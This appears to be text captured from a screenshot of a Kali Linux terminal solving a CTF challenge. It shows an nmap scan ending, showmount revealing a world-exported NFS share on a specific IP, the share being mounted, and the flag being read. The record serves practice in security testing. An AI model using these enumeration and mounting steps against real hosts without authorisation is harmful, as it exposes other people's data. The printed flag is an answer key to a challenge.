 kali@kali: ~/Desktop/CTF/CDDC21/Going_Active/mnt
File Actions Edit View Help
flag.txt
PLACES
Desktop
Trash
NETWORK
Browse Netw...
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.16 seconds
kali@kali:~$ showmount -e 178.128.118.134
Export list for 178.128.118.134:
/var/nfs/backup *
kali@kali:~$ showmount -e localhost
clnt_create: RPC: Timed out
kali@kali:~$ showmount -e localhost
clnt_create: RPC: Timed out
kali@kali:~$ showmount -e localhost
clnt_create: RPC: Timed out
kali@kali:~$ sudo mkdir /
bin/ dev/ initrd.img lib32/ lost+found/ opt/ run/ sys/ var/
boot/ etc/ initrd.img.old lib64/ media/ proc/ sbin/ tmp/ vmlinuz
.cache/ home/ lib/ libx32/ mnt/ root/ srv/ usr/ vmlinuz.old
kali@kali:~$ sudo mkdir /
bin/ dev/ initrd.img lib32/ lost+found/ opt/ run/ sys/ var/
boot/ etc/ initrd.img.old lib64/ media/ proc/ sbin/ tmp/ vmlinuz
.cache/ home/ lib/ libx32/ mnt/ root/ srv/ usr/ vmlinuz.old
kali@kali:~$ sudo mkdir /home/kali/
.bash_history .BurpSuite/ .dmrc .gnupg/ .john/ Music/ Public/ Videos/ .xsession-errors.old
.bash_logout .cache/ Documents/ .hashcat/ .local/ .npm/ .ssh/ .viminfo
.bashrc .config/ Downloads/ .ICEauthority .mozilla/ Pictures/ stash.sqlite .Xauthority
.bashrc.original Desktop/ .ghidra/ .java/ .msf4/ .profile Templates/ .xsession-errors
kali@kali:~$ sudo mkdir /home/kali/D
Desktop/ Documents/ Downloads/
kali@kali:~$ sudo mkdir /home/kali/Desktop/CTF/CDDC21/Going_Active/mnt
kali@kali:~$ sudo mount -t nfs 178.128.118.134:/var/nfs/backup /home/kali/Desktop/CTF/CDDC21/Going_Active/mnt
kali@kali:~$ cat flag.txt
cat: flag.txt: No such file or directory
kali@kali:~$ cd /home/kali/Desktop/CTF/CDDC21/Going_Active/mnt
kali@kali:~/Desktop/CTF/CDDC21/Going_Active/mnt$ cat flag.txt
CDDC21{I_L1ve_in_Ke4neL_L4ND}
kali@kali:~/Desktop/CTF/CDDC21/Going_Active/mnt$